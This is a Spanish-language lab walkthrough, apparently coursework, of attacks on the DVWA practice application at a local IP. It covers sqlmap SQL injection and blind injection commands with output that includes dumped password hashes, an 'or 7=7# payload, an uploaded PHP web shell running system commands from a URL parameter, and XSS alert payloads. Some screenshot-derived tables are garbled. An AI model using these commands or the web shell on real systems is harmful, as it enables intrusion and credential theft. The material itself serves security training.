El ataque se basa en ejecutar código sql automáticamente hasta detectar y aprovechar las vulnerabilidades de inyección SQL en el aplicativo web, y obtener datos como nombre de las bases de datos, tablas, usuarios, passwords, etc.

Pasos para realizar el ataque Inyección SQL Automatizado:

- Configurar el acceso proxy del navegador web como configuración manual del proxy.
- > Abrir la herramienta OWASP ZAP, y capturar el tráfico.
- Seleccionar la opción "SQL Inyection" del aplicativo web. Ejecutar el parámetro 1 en la entrada de texto "User ID:" del aplicativo web.

| Vulnerability: SQL Injection |                                                                                                    |  |  |  |  |
|------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                              | Hello user! You are authorized to see info for users 1 and 2, please use the form below to input which you would like to see. |  |  |  |  |
|                              | User ID: 1 Submit                                                                                                    |  |  |  |  |
|                              | ID: 1<br>First name: admin<br>Surname: admin                                                                                  |  |  |  |  |

Obtener los parámetros necesarios (método de petición get, ID y la cookie) para ejecutar el ataque:



Posteriormente ejecutar el ataque, desde la consola del terminal de Kali Linux ejecutando la herramienta de Sqlmap. El comando a ejecutar para obtener el nombre de las bases de datos, es el siguiente:

sqlmap -u "http://192.168.1.41/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" - -cookie "security=low; PHPSESSID=l8mgc0r3ircht5ja4uhl8dpel5" --dbs

| Payload: id=1' UNION<br>2454756566e75767a4f545875<br>ubmit=Submit<br><br>[14:35:54] [INFO] the bac<br>web server operating syst<br>web application technolog<br>back-end DBMS: MySQL >= 5<br>[14:35:54] [INFO] fetchin<br>available databases [7]:<br>[*] dvwa<br>[*] information_schema<br>[*] mysql<br>[*] nowasp<br>[*] performance_schema<br>[*] sys<br>[*] wavsepDB | ALL SELECT NULL,COI<br>S0404b7a677248437a1<br>Vincio Rapido en Pe<br>Vincio Rapido en Pe<br>Linux Ubuntu 11<br>y: Apache 2.4.18<br>.0 er Agent: Mozilla/5.0<br>gordatabase.names<br>Accept: est/ httl.apti<br>Accept-Language: en-US<br>Refer: http://192.160<br>Cookie: security=low; 1 | ICAT (0x716a7<br>70556776514a<br>ICCuerpo:Vista Rai<br>Cuerpo:Vista Rai<br>Cuerpo:Vist | 06271,0x784<br>4a7a6a54,0x<br>* | 24e715a726456<br>716a6a7871)#&<br>d=<br>ld=1&Submit=Submi<br>) Gecko/20100101<br>/xml;q=0.9,*/*;q=<br>ll/<br>&dpel5 | )4 ▲<br>§S<br> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| [14:35:54] [[NFQ]r fetched<br>192.168.1.41'<br>◎ Ø ÿ Filtro: APAGADO ∂ Expo                                                                                                    | adataslogged to te:<br>rtar                                                                                                    |                                                                                                    |                                 |                                                                                                    | ¢/             |
| [*] shutting down at 14:3                                                                                                    | 5:54                                                                                                    |                                                                                                    |                                 |                                                                                                    | age            |

Ejecutar el siguiente comando para obtener las tablas:

sqlmap -u "http://192.168.1.41/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" - -cookie "security=low; PHPSESSID=l8mgc0r3ircht5ja4uhl8dpel5" -D dvwa - tables

| Archivo Luitai vei Bustai i                                                                                                    | errinia. Ayuua                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Mod Title: MySQL UNION qu<br>Payload: id=1' UNION<br>2454756566675767a4f545875                                                                                                    | ery (NULL) - 2 columns<br>ALL SELECT NULL,CONCAT(0x716a706271,0x78424e715a7264504<br>504b4b7a677248437a70596776514a4a7a6a54,0x716a6a7871)#&S                                                                                                    |
| ubmit=Submit<br>                                                                                                    | Header: Vista Raw                                                                                                    |
| <pre>[14:37:37] [INF0] the bac<br/>web server operating syst<br/>web application technolog<br/>back-end DBMS: MySQL &gt;= 5<br/>[14:37:37] [INF0] fetchin<br/>[14:37:37] [WARNING] refl</pre> | <pre>k-end.DBMS gis MySOL/dww/vulnerabilities/sgli/ HTTP/1.1 em:rLinux Ubuntu:16.04.(xenial)_64; rv:52.0) Gecko/20100101 F: y: Apache 2.4.18 .0 cept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0. ghtaple:Sify/databasei/ydwya/dex.php ective value(s), found_and_filtering_out_hl8dpel5</pre> |
| Database: dvwa<br>[2 tables]<br>++                                                                                                    | Connection: keep-alive                                                                                                    |
| guestbook  <br>  users                                                                                                    |                                                                                                    |
| (14:37:37) [INF0], fetched<br>192.168.1.41<br>○ ○ ↑ Filtro: APAGADO ॡ Expo                                                                                                    | adataslogged to text files under '/root/.sqlmap/output/<br>rtar                                                                                                    |
| [*] shutting down at 14:3                                                                                                    | 7:37 C Reason Size Resp Highest N Tag                                                                                                    |

Ejecutar el siguiente comando para obtener las columnas y el tipo:

sqlmap -u "http://192.168.1.41/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" - -cookie "security=low; PHPSESSID=l8mgc0r3ircht5ja4uhl8dpel5" -D dvwa -T users –columns

| Web application<br>back-end DBMS: N<br>14:38:48] INFC<br>[14:38:48] [WARH<br>Database: dvwa<br>Table: users<br>[8 columns] | technology: Aj<br>MySQL >= 5.0<br>J fetching=co<br>MING] reflectiv<br>tt                                 | Dache 2.4.18<br>Inicio Rápido Pre-<br>tumns for tabl<br>/e.value(s) fo<br>http://192.168.1.4<br>Agent: Mozilla/5. | e users<br>underandisti<br>1/dvwa/vulner<br>0 (X11: Linux | esta            | •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         •         • | 0 X    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|--------|
| Column                                                                                                    | Туре                                                                                                    |                                                                                                    |                                                           | +YML ANNI CALIN | n/Ymi'n=4 4 4                                                                                                    |        |
| user<br>  avatar<br>  failed_login<br>  first_name<br>  last_login<br>  last_name<br>  password<br>  user_id               | varchar(15)<br>varchar(70)<br>int(3)<br>varchar(15)<br>timestamp<br>varchar(15)<br>varchar(32)<br>int(6) | Salida 🛨                                                                                                    |                                                           |                 |                                                                                                    |        |
| [14:38:48] [INFO                                                                                                    | ADO Exportar<br>D]fetched_data                                                                           |                                                                                                    |                                                           |                 |                                                                                                    | ltput/ |
| 22 07/12/19 1<br>[*]shutting.dov                                                                                           | GET http://detect                                                                                        |                                                                                                    |                                                           | 8 bytes         | P Bajo<br>M Medio                                                                                                    | Forr   |

Ejecutar el siguiente comando para obtener usuarios y passwords:

sqlmap -u "http://192.168.1.41/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" - -cookie "security=low; PHPSESSID=l8mgc0r3ircht5ja4uhl8dpel5" -D dvwa -T users –dump

| Database: dvwa<br>Table: users<br>[5 entries]<br>+                                                                                                    | An an an an an an an an an an an an an an                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| i Contexts<br>Citult Context<br> ,user≞id   avatar                                                                                                    | <pre>(GET http://192.166.1.41.dwa/vulnerabilities/sqli/ HTTP/1 1<br/>User-Agent: Mozilla/5.0 (X11: Linux x86_64; rv:52.0) Gecko/20100101 Firefov/<br/>52.0<br/>Accept: v[xtlast name:[iffirst]name:[][last_login=0.9.75*;q=0] faile</pre> |
| d_login  <br>++                                                                                                    | Accept-Language: En-US,eniqe0.5<br>Referer: http://192.168.1.41/dwa/index.phn<br>Cookie: security-low: PMPSESID-LBmgc0F3irchtSjaduhl8dpel5<br>Lonneclion: keep-alive                                                                      |
| 1   http://192.16<br>765d61d8327deb882cf99 (pa                                                                                                    | 8.1.41/dvwa/hackable/users/admin.jpg   admin   5f4dcc3b5aa<br>ssword)   admin   admin   2019-12-05 22:33:52   0                                                                                                    |
| 2                                                                                                    | 8.1.41/dvwa/hackable/users/gordonb.jpg   gordonb   e99a18c428c<br>c123)   Brown   Gordon   2019-12-05 22:33:52   0                                                                                                    |
| 3 Historia   Historia   Historia | 8.1.41/dvwa/hackable/users/1337.jpg   1337   8d3533d75ae<br>arley)   Me   Hack   2019-12-05 22:33:52   0                                                                                                    |
| <sup>D</sup> 4 <sup>Peq h</sup>   <sup>e</sup> http://192.16<br>be40cade3de5c71e9e9b7 (le                                                                                                    | 8.1.41/dvwa/hackable/users/pablo.jpg =   pablo   0d107d09f5b<br>tmein)   Picasso   Pablo   2019-12-05 22:33:52   0                                                                                                    |
| 5   http://192.16<br>765d61d8327deb882cf99 (pa                                                                                                    | 8.1.41/dvwa/hackable/users/smithy.jpg   smithy   5f4dcc3b5aa<br>ssword)   Smith   Bob   2019-12,05,22:33:52   0<br>Active Windows                                                                                                    |

# Ataque 6.1: Inyección SQL Blind Manual

El ataque se basa en ejecutar el parámetro 'or 7=7# en la entrada de texto "User ID:" del aplicativo web vulnerable. Para verificar si el ID existe. Por defecto, el aplicativo tiene habilitado los ID's: 1, 2, 3, 4 y 5 en la base de datos. Cualquier otro número nos devolverá que el ID no existe. En este caso estamos introduciendo un valor con ID=7, de tal forma que no importe el ID que pongamos y siempre nos devuelva el mensaje que el ID existe.

Pasos para realizar el ataque Inyección SQL Blind Manual:

Seleccionar la opción "SQL Inyection Blind" del aplicativo web. Ejecutar el parámetro 'or 7=7# en la entrada de texto "User ID:" del aplicativo web.

| Vulnerability: SQL Injection (Blind) |  |  |  |  |
|--------------------------------------|--|--|--|--|
| User ID: 'or 7=7# Submit             |  |  |  |  |

Como resultado se obtiene que cualquier ID que se ingrese, devuelve como resultado que el ID existe.

| Vulnerability: SQL Injection (Blind)                        |  |  |
|-------------------------------------------------------------|--|--|
| User ID: 'or 7=7# Submit<br>User ID exists in the database. |  |  |

#### Ataque 6.2: Inyección SQL Blind Automatizado

El ataque se basa en ejecutar código sql automáticamente hasta detectar y aprovechar las vulnerabilidades de inyección SQL Blind en el aplicativo web, y obtener datos como nombre de las bases de datos, tablas, usuarios, passwords, etc. Además para obtener los parámetros necesarios para ejecutar el ataque se hace uso de la herramienta OWASP ZAP, para obtener los datos necesarios como el ID de la petición web realizada, la Cookie.

Pasos para realizar el ataque Inyección SQL Blind Automatizado:

- Configurar el acceso proxy del navegador web como configuración manual del proxy.
- > Abrir la herramienta OWASP ZAP, y capturar el tráfico.
- Seleccionar la opción "SQL Inyection Blind" del aplicativo web. Ejecutar el parámetro 1 en la entrada de texto "User ID:" del aplicativo web.

| •) (i)   192.168.1.41/dvwa/vulnerab | ilities/sqli_blind/? 🗸 🖻 🖡 🏫                                          |
|-------------------------------------|-----------------------------------------------------------------------|
| Most Visited 🗸 👖 Offensive Secur    | rity 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🛸 Exploit-DB 📡 Aircrack-ng |
|                                     | DVWA                                                                  |
| Home                                | Vulnerability: SQL Injection (Blind)                                  |
| Instructions                        |                                                                       |
| Setup / Reset DB                    | User ID: 1 Submit                                                     |
| Brute Force                         | User ID exists in the database.                                       |
| Command Injection                   |                                                                       |

Obtener los parámetros necesarios (método de petición get, ID y la cookie) para ejecutar el ataque:



Posteriormente ejecutar el ataque, desde la consola del terminal de Kali Linux ejecutando la herramienta de Sqlmap. El comando a ejecutar para obtener el nombre de las bases de datos, es el siguiente:

sqlmap –u

"http://192.168.1.41/dvwa/vulnerabilities/sqli\_blind/?id=1&Submit=Submit" -- cookie "security=low; PHPSESSID=l8mgc0r3ircht5ja4uhl8dpel5" –dbs



Ejecutar el siguiente comando para obtener las tablas:

sqlmap -u

"http://192.168.1.41/dvwa/vulnerabilities/sqli\_blind/?id=1&Submit=Submit" -cookie "security=low; PHPSESSID=l8mgc0r3ircht5ja4uhl8dpel5" -D dvwa -tables

| [16:01:59] [INFO] the back-end DBMS is MySQL and Sabriel a                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| web_server_operating_system: Linux_Ubuntu 16.04 (xenial)                                                                                                    |
| web application technology: Apache 2.4.18                                                                                                    |
| back-end DBMS: MySQL >= 5.0.12                                                                                                    |
| [16:01:59], [INFO], fetching tables for database; dywa blind                                                                                                    |
| [16:01.59] [INF0] fetching number of tables for database/sdywablind/?id=1&Submit=Submit                                                                                                 |
| [16:01:59] [WARNING] running in a single-thread mode. Please consider usage of option '                                                                                                 |
| threads for faster data retrieval dwa/vulnerabilities/soli blind/2id=1&Submit=Submit                                                                                                    |
| [16:01/59] [INFO] retrieved 2. dw: PHPSESSID=l8moc0r3ircht5ia4uhl8dpel5""D.dvwatab                                                                                                    |
| [16:01:59] [INFO] retrieved: guestbook                                                                                                    |
| [16:01.59] [INF0] tetrieyed:6sers1/dvwa/vulnerabilities/sgli blind/?id=1&Submit=Subm                                                                                                    |
| Database: dvwa <sub>kie</sub> "security=low: PHPSESSID=l8moc0r3ircht5ia4uhl8dbel5"" -D dvwa -T us                                                                                       |
| [2 tables] columns                                                                                                    |
| guestbook, u "http://192.168.1.41/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Subm<br>  guestbook, bkie "security=low; PHPSESSID=l8mgcOr3ircht5ja4uhl8dpel5"" -D dvwa -T us<br>  users |
| [16:01:59] [WARNING] HTTP error codes detected during run:<br>404 (Not Found) - 54 times                                                                                                |
| [16:01:59] [INF0] fetched data logged to text files under '/root/.sqlmap/output/192.168                                                                                                 |
| nið - 41 heg. Timest   Mét   URL                                                                                                    |
| [*] shutting down at 16:01:59                                                                                                    |

Ejecutar el siguiente comando para obtener las columnas y el tipo:

sqlmap -u

"http://192.168.1.41/dvwa/vulnerabilities/sqli\_blind/?id=1&Submit=Submit" -cookie "security=low; PHPSESSID=I8mgc0r3ircht5ja4uhI8dpeI5" -D dvwa -T users --columns

|                                                                                           |                                                                 |                                           |                                                                               |                                                                                  | Toor@kail-Gabilet. ~                                                                                                    |                                                       | ð |
|-------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|---|
| Archivo                                                                                   | Editar                                                          | Ver                                       | Buscar                                                                        | Terminal                                                                         | Ayuda                                                                                                    |                                                       |   |
| [16:03:<br>[16:03;<br>[16:03;<br>[16:03:<br>Databas<br>Table:<br>[8 colu                  | 31] []<br>31] []<br>32] []<br>32] []<br>e: dvv<br>users<br>mns] | [NF0]<br>[NF0]<br>[NF0]<br>[NF0]<br>va    | retri<br>retri<br>bretri<br>bretri<br>briel:<br>ttp://                        | eved: la<br>eved: ti<br>eved: fa<br>eved: fa<br>eved: in<br>-# cat /<br>192.168. | st_login <sup>(archedresoner=)</sup><br>mestampyuda<br>iled.login(torio/sqlmap_blind<br>/dd//Escritorio/sqlmap_blind<br>1.41/dvwa/vulnerabilities/sqli_blind/?id=1&Submit | =Subm                                                 |   |
| Colum                                                                                     | Emap -<br>In                                                    | u h<br>okie                               | Туре                                                                          | rity=tow<br>192.168.:<br>rity=low;                                               |                                                                                                    |                                                       |   |
| user<br>  avata<br>  faile<br>  first<br>  last<br>  last<br>  passw<br>  user            | r<br>d_logi<br>_name<br>login<br>name<br>word<br>id             | u h<br>okie<br>Cunn<br>u h<br>okie<br>imp | varcha<br>varcha<br>int(3)<br>varcha<br>timesta<br>varcha<br>varcha<br>int(6) | r(15)<br>r(70)<br>r(15)<br>amp<br>r(15)<br>r(32)                                 |                                                                                                    |                                                       |   |
| + 21 - 13<br>[16:03:<br>404 (No<br>[16;03:<br>.1 <sub>3</sub> 41'<br>[*] <sup>9</sup> shu | otigkal<br>33] [V<br>t Four<br>33] []<br>tting                  | ARNI<br>(NFO]<br>down                     | NG] HT<br>513 t<br>fetch                                                      | TP error<br>imes<br>ed data<br>:03:33                                            | <pre>codes detected during run:<br/>logged to text files under '/root/.sqlmap/output,</pre>                                                                               | / <b>192.16</b> 8<br>m. Scrip<br>m. Scrip<br>m. Scrip | 3 |

Ejecutar el siguiente comando para obtener usuarios y passwords:

sqlmap -u

"http://192.168.1.41/dvwa/vulnerabilities/sqli\_blind/?id=1&Submit=Submit" -- cookie "security=low; PHPSESSID=l8mgc0r3ircht5ja4uhl8dpel5" -D dvwa -T users –dump



#### Ataque 7: File Upload

El ataque se basa en cargar un payload, en este caso un archivo denominado shell1.php al sistema de archivos del aplicativo web, el cual nos permite ejecutar comandos dentro del sistema operativo del aplicativo web.

Pasos para realizar el ataque File Upload:

Seleccionar la opción "File Upload" del aplicativo web. Dar clic en la opción Examinar, y cargar el archivo denominado shell1.php.



El archivo shell1.php contiene lo siguiente:

| ₽ p</th <th>hp</th> | hp                 |
|---------------------|--------------------|
| \$cm                | d = \$_GET["cmd"]; |
| sys                 | tem(\$cmd);        |
| L <sub>2&gt;</sub>  |                    |
|                     |                    |

Si el archivo se cargó exitosamente al aplicativo web, se obtendrá el siguiente mensaje:



Posteriormente efectuar el ataque, ejecutar el siguiente comando en la URL del navegador web:

http://192.168.1.41/dvwa/hackable/uploads/shell1.php?cmd=pwd



El comando **cmd=pwd** muestra el nombre del directorio actual, se puede cambiar el comando pwd por cualquier otro comando del sistema.

#### Ataque 8: Cross Site Scripting (XSS) DOM

Este tipo de ataques consisten en ejecutar cualquier tipo de código, con el objetivo, como por ejemplo poder robar las cookies para posteriormente robar la identidad, etc.

Pasos para realizar el ataque XSS DOM:

Seleccionar la opción "XSS Dom" del aplicativo web. Seleccionar el idioma y dar clic en la opción Select.

| 🛈 🔏 192.168.1.41/dvwa                | /vulnerabilities/xss_d/?default=Spanish                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| ar Firefox 🛯 🗠 UOC (Universitat Ober | 💈 Inicio de sesión en el c 👋 Nueva pestaña                                                                                                    |
|                                      | DYWA                                                                                                    |
| Home                                 | Vulnerability: DOM Based Cross Site Scripting (XSS)                                                                                                    |
| Instructions                         |                                                                                                    |
| Setup / Reset DB                     | Please choose a language:                                                                                                    |
| Brute Force                          | Spanish V Select                                                                                                    |
| Command Injection                    | More Information                                                                                                    |
| CSRF                                 |                                                                                                    |
| File Inclusion                       | https://www.owasp.org/index.php/Lross_site_scripting_(XSS)     https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-001) |
| File Upload                          | <ul> <li><u>https://www.acunetix.com/blog/articles/dom-xss-explained/</u></li> </ul>                                                                       |
| Insecure CAPTCHA                     |                                                                                                    |
| SQL Injection                        |                                                                                                    |
| SQL Injection (Blind)                |                                                                                                    |
| Weak Session IDs                     |                                                                                                    |
| XSS (DOM)                            |                                                                                                    |

Ejecutar código JavaScript en la URL del navegador web. El código es el siguiente:

http://192.168.1.41/dvwa/vulnerabilities/xss\_d/?default=<script type="text/javascript">alert("XSS DOM");</script>

| Q 192.168.1.41/dvwa/vulner                                   | rabilities/xss_d/?default= <script type="text/javascript">alert("XSS DOM");</script>                                                              |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Firefox 🤷 UOC (Universitat Ober [                            | 🛛 Inicio de sesión en el c 🔞 Nueva pestaña                                                                                                    |
|                                                              | DVWA                                                                                                    |
| Home                                                         | Vulnerability: DOM Based Cross Site Scripting (XSS)                                                                                               |
| Como result                                                  | tado se obtendrá un mensaje de alerta en el navegador web                                                                                         |
| 🕡 🔏 192.168.1.41/dvwa/v<br>Firefox 🛰 UOC (Universitat Ober 👔 | rulnerabilities/xss_d/?default= <script type="text/javascript">alert("XSS DOM");</script> ∨ ··· ♥ ✿<br>Z Inicio de sesión en el c 🔞 Nueva pestaña |
|                                                              | DYWA                                                                                                    |
| Home                                                         | Vulnerability: DOM Based Cross Site Scripting (XSS)                                                                                               |
| Setup / Reset DB Brute Force Command Injection               | Please choose       XSS DOM                                                                                                    |
| CSRF<br>File Inclusion                                       | Aceptar                                                                                                    |

# Ataque 9: Cross Site Scripting (XSS) Reflected

Este tipo de ataques consisten en ejecutar cualquier tipo de código, con el objetivo, como por ejemplo poder robar las cookies para posteriormente robar la identidad, etc.

Pasos para realizar el ataque XSS Reflected:

Seleccionar la opción "XSS Reflected" del aplicativo web. En la entrada de texto "What's your name" escribir cualquier **nombre**, se recibirá como respuesta un mensaje "Hello **nombre**":

|            | DVWA                              |
|------------|-----------------------------------|
|            | Vulnerability: Reflected Cross \$ |
| ctions     |                                   |
| / Reset DB | What's your name? Submit          |
| Force      | Hello GABRIEL                     |

Ejecutar código JavaScript en la entrada de texto denominado "What's your name" del aplicativo web. El código es el siguiente:

<script>alert("GABRIEL")</script>



> Como resultado se obtendrá un mensaje de alerta en el navegador web.

